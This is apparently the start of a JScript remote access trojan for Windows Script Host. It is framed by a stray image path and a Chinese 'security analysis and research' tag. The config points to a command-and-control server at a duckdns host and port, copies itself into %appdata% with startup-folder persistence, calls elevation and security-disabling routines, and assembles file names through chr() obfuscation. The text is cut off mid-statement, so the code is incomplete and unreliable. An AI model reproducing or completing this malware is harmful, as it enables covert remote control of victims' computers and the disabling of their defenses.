 //<[ recoder : kognito (c) skype : live:unknown.sales64 ]>
//=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
var host = "pluginsrv1.duckdns.org";
var port = 7756;
var installdir = "%appdata%";
var runAsAdmin = false;
var lnkfile = true;
var lnkfolder = true;
if(runAsAdmin == true){
startupElevate();
}
if(WScript.Arguments.Named.Exists("elevated") == true){
disableSecurity();
}
//=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
var shellobj = WScript.createObject("wscript.shell");
var filesystemobj = WScript.createObject("scripting.filesystemobject");
var httpobj = WScript.createObject("msxml2.xmlhttp");
//=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
var installname = WScript.scriptName;
var startup = shellobj.specialFolders("startup") + "\\";
installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
if(!filesystemobj.folderExists(installdir)){  installdir = shellobj.ExpandEnvironmentStrings("%temp%") + "\\";}
var spliter = "|";
var sdkpath = installdir + "wshsdk";
var sdkfile = sdkpath + "\\" + chr(112) + chr(121) + chr(116) + chr(104) + chr(111) + chr(110) + chr(46) +
var sleep = 5000;
var response, cmd, param, oneonce;
安全分析与研究